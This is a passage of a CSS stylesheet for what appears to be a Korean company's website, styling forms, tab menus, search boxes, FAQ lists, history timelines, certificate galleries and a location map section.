	padding: 20px 25px;
	margin-bottom: 10px;
	font-size: 1.077em;
	line-height: 1.571em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

	overflow-x: hidden;
	overflow-y: auto;
}

.word-agreement-checkboxed {
	text-align: right;
}


.word-agreement-checkboxed .input-checkbox {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	margin-right: 5px;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] {
	display: none;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] + label {
	display: block;
	width: 20px;
	height: 20px;
	background: transparent url(../img/icon/icon_checkbox01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
	text-indent: -5000em;
	font-size: 0;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"]:checked + label {
	background: transparent url(../img/icon/icon_checkbox01_on.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
}

.word-agreement-checkboxed > label {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1.231em;
	line-height: 1.375em;
	cursor: pointer;
}

.temporary-save-search-wrapper {
	position: relative;
	padding: 15px 25px 15px 370px;
	margin-bottom: 35px;
	background-color: #f3efd6;
	border: 1px solid #d6d5af;
	border-top: 2px solid #555555;
}

.temporary-save-search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper h4 {
	position: absolute;
	top: 20px;
	left: 25px;
	color: #585858;
	font-size: 1.385em;
	line-height: 23px;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.temporary-save-search-wrapper h4 > img,
.temporary-save-search-wrapper h4 > span {
	display: inline-block;
	vertical-align: middle;
}

.temporary-save-search-wrapper .temporary-save-search-area {
	margin: 0;
	padding: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper .temporary-save-search-area dl {
	position: relative;
	float: left;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.name {
	padding-left: 40px;
	width: 30%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl.email {
	float: right;
	padding-left: 60px;
	width: 65%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dt {
	position: absolute;
	top: 0;
	left: 0;
	color: #585858;
	font-size: 1.154em;
	height: 35px;
	line-height: 35px;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd {
	position: relative;
	display: block;
	height: 35px;
	line-height: 35px;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.email dd {
	padding-right: 110px;
}



.temporary-save-search-wrapper .temporary-save-search-area dl dd input {
	display: block;
	width: 100%;
	height: 35px;
	border: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button {
	position: absolute;
	top: 0;
	right: 0;
	width: 105px;
	height: 35px;
	line-height: 35px;
	background-color: #495867;
	color: #ffffff;
	text-align: center;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button > img,
.temporary-save-search-wrapper .temporary-save-search-area dl dd button > span {
	display: inline-block;
	vertical-align: middle;
}

.form-area {
	margin-bottom: 40px;
}

.form-table {
	border: 1px solid #cecece;
	border-top: 2px solid #555555;
}

.form-table table {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.form-table table tbody th,
.form-table table thead th {
	padding: 12px 15px;
	border: 1px solid #efefef;
	text-align: center;
	background-color: #f9f9f9;
	color: #333333;
	font-size: 1.154em
}

.form-table table tbody tr:last-child th,
.form-table table tbody tr:last-child td {
	border-bottom: 0;
}

.form-table table tbody td {
	min-height: 49px;
	padding: 12px 15px;
	background-color: #ffffff;
	font-size: 1.154em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
	border: 1px solid #efefef;
}


.form-table table tbody td:last-child {
	border-right: 0;
}

.form-table table tbody td input[type="text"] {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 35px;
	border: 1px solid #d5d5d5
}
.form-table table tbody td select {
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
}

.form-table table tbody td label,
.form-table table tbody td span,
.form-table table tbody td input[type="radio"],
.form-table table tbody td input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
	height: 35px;
	line-height: 35px;
}

.form-table table tbody th label,
.form-table table tbody th button {
	display: inline-block;
	vertical-align: middle;
}

.form-table table tbody th label {
	margin-right: 10px;
}

.form-table table tbody th button {
	margin: 0 2px;
}

.input-zipcode {
	position: relative;
	max-width: 230px;
	padding-right: 105px;
	margin-bottom: 10px;
}
.input-zipcode .btn-s-type01 {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
}

.btn-s-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3;
}

.filebox {
	position: relative;
	max-width: 400px;
	padding-right: 90px;
}

.filebox input[type="file"] {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;
}

.filebox label {
	position: absolute;
	top: 0;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3 !important;
	font-size: 0.867em;
	font-family: "notoKrR", notoKrR, sans-serif !important;
	font-weight: 300 !important;
}

/* named upload */
.filebox .upload-name {
	display: block;
	width: 100%;
	height: 35px;
	line-height: 1.8461538461538463em;
	margin: 0;
	border: 1px solid #d5d5d5;
	-webkit-appearance: none !important;
	background-color: #ffffff;
	color: #4d4d4d;
	font-size: 92.3%;
	text-indent: 10px !important;
}

.filebox.bs3-primary label {
	color: #ffffff;
	background-color: #337ab7;
	border-color: #2e6da4;
}

.form-box {
	margin-bottom: 30px;
}

.form-box:last-child {
	margin-bottom: 0;
}

.editer-wrapper {
	height: 280px;
	background-color: #ffffff;
}

.form-wrapper > p {
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1.333em;
	text-align: center;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.form-wrapper .applicant {
	position: relative;
	width: 220px;
	padding-left: 60px;
	margin: 0 auto;
}

.form-wrapper .applicant dt {
	position: absolute;
	top: 0;
	left: 0;
	height: 35px;
	line-height: 35px;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	font-size: 1.385em;
}

.form-wrapper .applicant dd {
	display: block;
}

.form-wrapper .applicant dd input[type="text"] {
	width: 100%;
}

.btn-submit {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #3e8be0;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-right: 5px;
}

.btn-temporary-save {
	display: inline-block;
	vertical-align: middle;
	width: 185px;
	height: 67px;
	line-height: 67px;
	background-color: #666b79;
	border-radius: 3px;
	color: #ffffff;
	font-size: 1.846em;
	margin-left: 5px;
}

.btn-temporary-save > img {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	margin-right: 5px;
}

.btn-temporary-save > span {
	display: inline-block;
	vertical-align: middle;
}

.recruit-pc {
	display: block;
}

.recruit-mobile {
	display: none;
}

/* service */
.service-wrapper {
	margin: 0;
	padding: 0;
}

.contents-area .word-type01,
.service-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.service-information-wrapper {
	margin: 0;
	padding: 0;
}

.service-information-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.service-information-area {
	position: relative;
	float: left;
	width: 49%;
	padding: 35px 35px 35px 170px;
	border: 1px solid #cfcfcf;
	word-break: break-all;
}

.service-information-area > img {
	position: absolute;
	top: 50%;
	left: 60px;
	display: block;
	width: 66px;
	margin-top: -29px;
}

.service-information-area > dl {
	font-size: 1.385em;
	line-height: 1.556em;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.service-information-area > dl > dt,
.service-information-area > dl > dd {
	display: block;
}

.service-information-area:nth-child(even) {
	float: right;
}

/* PART */
.part-information-wrapper {
	margin: 0;
	padding: 0;
}

.part-information-wrapper > p {
	color: #333333;
	font-size: 1.385em;
	line-height: 1.556em;
	word-break: keep-all;
	margin-bottom: 30px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper > p .word-shipserv {
	display: inline-block;
	vertical-align: top;
	width: 117px;
	margin-top: 3px;
}

.part-information-list-wrapper {
	background-color: #f9f9f9;
	padding: 35px;
	margin-bottom: 35px;
}

.part-information-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.part-information-list-wrapper .part-information-list-box {
	float: left;
	width: 28%;
	margin-right: 2%;
}

.part-information-list-wrapper .part-information-list-box.first {
	width: 19%;
}
.part-information-list-wrapper .part-information-list-box.last {
	width: 19%;
	margin-right: 0;
}

.part-information-list-wrapper .part-information-list-box .ul-list02 li {
	font-size: 1.154em;
}

.part-information-wrapper .word-email {
	margin-bottom: 35px;
	font-size: 1.385em;
	line-height: 1.556em;
}

.part-information-wrapper .word-email dt {
	display: block;
	color: #333333;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.part-information-wrapper .word-email dd {
	display: block;
}

.part-information-wrapper .word-email dd > a {
	color: #0033ff;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.tabmenu-type01 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type01 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type01 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type01 ul li a {
	display: block;
	height: 66px;
	line-height: 66px;
	padding: 0 30px;
	color: #999999;
	font-size: 1.385em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type01 ul li a.on,
.tabmenu-type01 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}


.tabmenu-type0102 {
	background-color: #ffffff;
	margin-bottom: 15px;
}

.tabmenu-type0102 ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.tabmenu-type0102 ul li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 -4px;
}


.tabmenu-type0102 ul li a {
	display: block;
	padding: 25px 30px;
	color: #999999;
	font-size: 1.385em;
	line-height: 1.111em;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #fff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.tabmenu-type0102 ul li a.on,
.tabmenu-type0102 ul li a.selected {
	color: #0060a1 !important;
	border-bottom: 1px solid #0060a1 !important;
	border-top: 1px solid #0060a1 !important;
}

.tabmenu-type01 ul li a:hover,
.tabmenu-type0102 ul li a:hover {
	color: #E88B0C;
	border-bottom: 1px solid #E88B0C;
	border-top: 1px solid #E88B0C;
}


.contents-box {
	margin-bottom: 50px;
}

.rnd-images-wrapper {
	padding-top: 25px;
}

.rnd-images-wrapper .images-box h4 {
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	min-width: 135px;
	height: 56px;
	line-height: 56px;
	color: #ffffff;
	font-size: 1.154em;
	background-color: #3a5466
}


.rnd-images-wrapper .images-box img {
	display: block;
	width: 100%;
	max-width: none;
}

.rnd-images-wrapper .images-box h4.w100 {
	width: 100%;
}

.rnd-images-wrapper .images-box h4.line-depth2 {
	height: auto;
	padding: 10px 15px;
	line-height: 1.200em
}

.rnd-images-area {
	margin-bottom: 20px;
}

.rnd-images-area:after {
	content: "";
	clear: both;
	display: block;
}

.rnd-images-box {
	float: left;
	width: 49.5%;
}
.rnd-images-box .images-box {
	margin-bottom: 0;
}

.rnd-images-box.even {
	float: right;
}

.rnd-images-box.even .images-box h4 {
	background-color: #0060a1
}


.tabmenu-type02 {
	margin-bottom: 20px;
}

.tabmenu-type02 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type02 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type02 > ul > li {
	float: left;
	margin-right: -1px;
}

.tabmenu-type02 > ul > li > a {
	display: block;
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em
}

.tabmenu-type02 > ul > li > a:hover,
.tabmenu-type02 > ul > li > a.on,
.tabmenu-type02 > ul > li > a.selected {
	background-color: #1482c7;
	color: #ffffff;
}

.team-box {
	display: none;
}

.team-box.on {
	display: block;
}

/* 인증서 */
.certificate-list-wrapper {
	margin: 0;
	padding: 0;
}

.certificate-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.certificate-list-wrapper > li {
	float: left;
	width: 15%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.certificate-list-wrapper > li:nth-child(6n) {
	margin-right: 0;
}

.certificate-list-wrapper > li .image {
	position: relative;
	display: block;
	background-color: #ffffff;
	border: 4px solid #90855d;
	height: 216px;
	margin-bottom: 10px;
}

.certificate-list-wrapper > li .image > img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.certificate-list-wrapper > li .name {
	display: block;
	color: #7e7e7e;
	padding: 0 10px;
	font-size: 0.923em;
	line-height: 1.167em;
	height: 3.501em;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}


/* Location */
.map-wrapper {
	margin: 0;
	padding: 0'
}

.map-wrapper h3 {
	text-align: center;
	margin-bottom: 25px;
}

.map-wrapper .map-area {
	position: relative;
	padding: 0 280px 10px 0;
}

.map-wrapper .map-area dl {
	position: relative;
	margin-bottom: 10px;
	padding-left: 90px;
	font-size: 1.077em;
	line-height: 1.714em
}

.map-wrapper .map-area dl:after {
	content: "";
	clear: both;
	display: block;
}


.map-wrapper .map-area dl dt {
	float: left;
	margin-left: -90px;
	color: #333333;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.map-wrapper .map-area .btns-map {
	position: absolute;
	top: 30px;
	right: 0;
}

.map-wrapper .map-area .btns-map:after {
	content: "";
	clear: both;
	display: block;
}

.map-wrapper .map-area .btns-map a {
	display: inline-block;
	vertical-align: middle;
	width: 125px;
	height: 43px;
	line-height: 43px;
	margin-left: 8px;
	color: #ffffff;
	font-size: 1em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
}


.map-wrapper .map-area .btns-map a span,
.map-wrapper .map-area .btns-map a img {
	display: inline-block;
	vertical-align: middle;
}

.map-wrapper .map-area .btns-map a img {
	width: 16px;
	margin-left: 5px;
}


.map-wrapper .map-area .btns-map a.naver {
	background-color: #00a56e
}

.map-wrapper .map-area .btns-map a.daum {
	background-color: #e7a900
}



.map-wrapper #map_canvas {
	height: 550px;
	border: 1px solid #e0e0df
}


/* CUSTOMER &amp; REFERENCE */
.sub-search-wrapper {
	position: relative;
	height: 433px;
	margin-bottom: 25px;
}

.bg-merchant .sub-search-wrapper {
	background: url(../img/sub02/bg_search.jpg) no-repeat center top;
}

.bg-offshore .sub-search-wrapper {
	background: url(../img/sub03/bg_search.jpg) no-repeat center top;
}

.bg-navy .sub-search-wrapper {
	background: url(../img/sub04/bg_search.jpg) no-repeat center top;
}

.bg-industry .sub-search-wrapper {
	background: url(../img/sub05/bg_search.jpg) no-repeat center top;
}

.sub-search-wrapper .visual-slogon-wrapper {
	position: absolute;
	top: 70px;
	left: 0;
	width: 100%;
	color: #ffffff;
	text-align: center;
	z-index: 1;
}

.sub-search-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-search-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-search-area {
	position: absolute;
	bottom: 25px;
	left: 0;
	width: 100%;
	padding: 60px 30px;
	background: transparent url(../img/bg/bg_opacity90.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bg/bg_opacity90@2x.png);
	background-repeat: repeat ;
	background-position: 0 0;
	background-size: 1px 1px;
}

.sub-search-area .sub-search-box {
	position: relative;
	max-width: 635px;
	margin: 0 auto;
	text-align: center;
}

.sub-search-form {
	position: relative;
	padding-left: 122px;
	padding-right: 142px;
	margin-bottom: 15px;
}

.sub-search-form:after {
	content: "";
	clear: both;
	display: block;
}

.sub-search-form select {
	position: absolute;
	top: 0;
	left: 0;
	width: 120px;
	height: 50px;
	background-color: #ffffff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"] {
	display: block;
	width: 100%;
	height: 50px;
	border: 0;
	border-radius: 0;
	text-indent: 10px;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-form input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.sub-search-form .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	width: 140px;
	height: 50px;
	background-color: #00ae42;
	color: #ffffff;
	font-size: 1.231em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
}

.sub-search-area .sub-search-box > p {
	color: #999999;
	font-size: 1.385em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-total-wrapper {
	margin-bottom: 15px;
	font-size: 1.385em;
}

.word-total-wrapper .icon {
	display: inline-block;
	vertical-align: middle;
	width: 22px;
	margin-right: 5px;
}

.word-total-wrapper .word-search-name {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	color: #3c86c9;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.word-total-wrapper .word-total {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
}

.word-total-wrapper .word-total strong {
	color: #cc3300;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

/* 인재재도 */
.welfare-list-wrapper {
	margin: 0;
	padding: 0;
}

.welfare-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.welfare-list-wrapper > li {
	position: relative;
	float: left;
	width: calc(20% + 1px);
	height: 65px;
	line-height: 65px;
	padding-left: 85px;
	margin-right: -1px;
	margin-bottom: -1px;
	border: 1px solid #e2e2e2;
	color: #333333;
	font-size: 1.231em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

}

.welfare-list-wrapper > li > img {
	position: absolute;
	top: 50%;
	left: 23px;
	display: block;
	width: 42px;
	height: 40px;
	margin-top: -20px;
}

/* faq search box */
.faq-search-wrapper {
	background-color: #ffffff;
	margin-bottom: 0;
	border: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
}

.faq-search-menu-area {
	border-bottom: 0
}

.faq-search-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.faq-search-menu-area .faq-search-menu-box {
	float: left;
	width: 25%;
	border-right: 1px solid #e2e2e2
}

.faq-search-menu-area .faq-search-menu-box:last-child {
	border-right: 0;
}

.faq-search-menu-area .faq-search-menu-box a {
	position: relative;
	display: block;
	height: 68px;
	padding: 11px 25px 0 25px;
	text-align: center;
}

.faq-search-menu-area .faq-search-menu-box a .image {

	display: inline-block;
	vertical-align: middle;
	width: 46px;
	height: 46px;
	margin-right: 11px;
}

.faq-search-menu-area .faq-search-menu-box a .image img {
	display: none;
	width: 46px;
}

.faq-search-menu-area .faq-search-menu-box a .image .off {
	display: inline-block;
	vertical-align: middle;
}



.faq-search-menu-area .faq-search-menu-box a .title {
	display: inline-block;
	vertical-align: middle;
	color: #1080be;
	font-size: 1.385em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.faq-search-menu-area .faq-search-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .off,
.faq-search-menu-area .faq-search-menu-box a.selected .image .off,
.faq-search-menu-area .faq-search-menu-box a:hover .image .off {
	display: none;
}


.faq-search-menu-area .faq-search-menu-box a.on .image .on,
.faq-search-menu-area .faq-search-menu-box a.selected .image .on,
.faq-search-menu-area .faq-search-menu-box a:hover .image .on {
	display: block;
}

.faq-search-menu-area .faq-search-menu-box a.on .title,
.faq-search-menu-area .faq-search-menu-box a.selected .title,
.faq-search-menu-area .faq-search-menu-box a:hover .title {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on .submit,
.faq-search-menu-area .faq-search-menu-box a.selected .submit,
.faq-search-menu-area .faq-search-menu-box a:hover .submit {
	color: #ffffff;
}

.faq-search-menu-area .faq-search-menu-box a.on,
.faq-search-menu-area .faq-search-menu-box a.selected,
.faq-search-menu-area .faq-search-menu-box a:hover {
	background-color: #2863b0
}

.faq-search-input-wrapper {
	position: relative;
	padding-right: 80px;
}

.faq-search-input-wrapper input[type="search"] {
	height: 53px;
	width: 100%;
	text-indent: 10px;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1.385em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.faq-search-input-wrapper input[type="search"]::-webkit-search-cancel-button {
	position: relative;
	right: 10px;
	-webkit-appearance: none;
	height: 21px;
	width: 21px;
	cursor: pointer;

	background: transparent url(../img/btn/btn_search_delete01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.faq-search-input-wrapper .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 80px;
	height: 53px;
	background: url(../img/common/btn_search01.png) no-repeat 0 0;
	background-size: 80px 53px;
	cursor: pointer;
	text-indent: -5000em;
}

.tabmenu-type03,
.tabmenu-type03 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type03 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type03 > ul > li {
	float: left;
	width: 50%;
}

.tabmenu-type03 > ul > li:first-child {
	border-right: 1px solid #6c6e7a
}

.tabmenu-type03 > ul > li > a {
	display: block;
	height: 56px;
	line-height: 56px;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.331em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
	text-align: center;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.tabmenu-type03 > ul > li > a:hover,
.tabmenu-type03 > ul > li > a.on,
.tabmenu-type03 > ul > li > a.selected {
	background-color: #34b9cf;
	text-decoration: underline;
}

.qna-list-wrapper {
	border: 1px solid #e9e9e9;
	border-top: 1px solid #e2e0d2
}

.qna-list-wrapper dl {
	border-bottom: 1px solid #e9e9e9;
	font-size: 1.231em;
	line-height: 1.500em
}

.qna-list-wrapper dl:last-child {
	border-bottom: 0;
}

.qna-list-wrapper dl dt {
	position: relative;
	padding: 20px 75px 20px 65px;
	color: #333333;
	cursor: pointer;
}

.qna-list-wrapper dl dt strong,
.qna-list-wrapper dl dd strong {
	color: #000000;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.qna-list-wrapper dl .icon {
	display: block;
	float: left;
	margin-left: -65px;
	padding-left: 35px;
	color: #b39a78;
}

.qna-list-wrapper dl dt .arrow {
	position: absolute;
	top: 50%;
	right: 27px;
	display: block;
	width: 22px;
	height: 12px;
	margin-top: -6px;

	background: transparent url(../img/common/icon_arrow_down02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}


.qna-list-wrapper dl dt.on {
	background-color: #f7f7f7
}

.qna-list-wrapper dl dt.on .arrow {
	background: transparent url(../img/common/icon_arrow_up02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}

.qna-list-wrapper dl dd {
	display: none;
	position: relative;
	padding: 20px 75px 20px 65px;
	border-top: 1px solid #e4e4e4;
}


.qna-list-wrapper dl dt:after,
.qna-list-wrapper dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.qna-list-wrapper dl dd img {
	max-width: 100%;
}

/* greeting */
.greeting-wrapper {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-slogan01 {
	color: #333333;
	font-size: 2.308em;
	line-height: 1.333em;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.greeting-wrapper .word-sign {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-sign dt {
	display: block;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1.400em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.greeting-wrapper .word-sign dd,
.greeting-wrapper .word-sign dd img {
	display: block;
}

/* history */
.history-wrapper {
	margin: 0;
	padding: 0;
}

.history-area {
	padding-bottom: 35px;
	margin-bottom: 35px;
	border-bottom: 1px solid #f0f0f0;
}

.history-area:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.history-area > h2 {
	margin-bottom: 20px;
	font-size: 3.231em;
	line-height: 1em;
	color: #1784ca;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.history-area > .word-history-slogan {
	padding-left: 13px;
	margin-bottom: 20px;
	border-left: 1px solid #dedede
}

.history-area > .word-history-slogan > dt {
	display: block;
	color: #999999;
	margin-bottom: 8px;
	padding-top: 3px;
}

.history-area > .word-history-slogan > dd {
	color: #4a4a4a;
	font-size: 1.231em;
	line-height: 1.500em;
}

.history-box {
	margin: 0;
	padding: 0;
}

.history-box > dl {
	position: relative;
	padding-left: 105px;
	margin-bottom: 8px;
	font-size: 1.154em;
	line-height: 1.733em
}

.history-box > dl:after {
	content: "";
	clear: both;
	display: block;
}

.history-box > dl > dt {
	float: left;
	margin-left: -105px;
	padding-left: 12px;
	color: #333333;
	background: transparent url(../img/bul/bul_type02.gif.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 12px;
	background-size: 4px 4px;
}

.history-box > dl > dd {
	color: #666666;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-mail > a {
	color: #0066cc
}

.no-data02 {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}



/* 2018.05.29 추가 작업 */
.managers-list-wrapper {
	background: #fff;
	padding: 45px 35px;
}
.managers-list-wrapper .responsibility{
	background-color:#2e6f71;
	font-size:1.2em;
	line-height:20px;
	color:#fff;
	padding: 20px;
	text-align: center;
	margin-bottom:20px;
}

.managers-list-wrapper .layerpopup-managers-information {
	clear: both;
	padding-top: 55px;
}


.managers-list-wrapper .layerpopup-managers-information h3 {
	display: block;
	margin-bottom: 15px;
	padding-left: 25px;
	color: #333333;
	font-size: 2.000em;
	line-height: 1em;
	background: url(../img/common/point_icon.png) no-repeat left center;
	background-size: 11px 17px;
}

.managers-list-wrapper .layerpopup-managers-information:first-child {
	margin-top: 0;
}

.managers-list-wrapper .layerpopup-managers-information:after {
	content: "";
	clear: both;
	display: block;
}

.managers-list-wrapper .layerpopup-managers-information > ul {
	margin-top: 0;
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(4n) {
	margin-right: 0;
}



/* 20250721장성화*/
.tab-container {
    width: 100%;
    background: #fff;
}

.tabs {
    display: flex;
    justify-content:flex-start;
    align-items: center;
